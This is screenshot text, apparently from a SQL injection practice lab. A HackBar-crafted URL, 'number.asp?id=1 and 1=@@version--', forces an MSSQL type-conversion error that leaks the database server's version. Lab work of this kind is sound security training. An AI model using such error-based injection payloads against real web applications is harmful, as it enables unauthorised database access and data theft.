 172.22.88.25/asp/number.asp?id=1 a
大佬博客 安全论坛 CTF SRC 工具
select * from dbo.message where id=1 and 1=@@version--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005
Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute
Load URL
http://172.22.88.25/asp/number.asp?id=1 and 1=@@version--
Split URL
Execute
Post data Referrer User Agent Cookies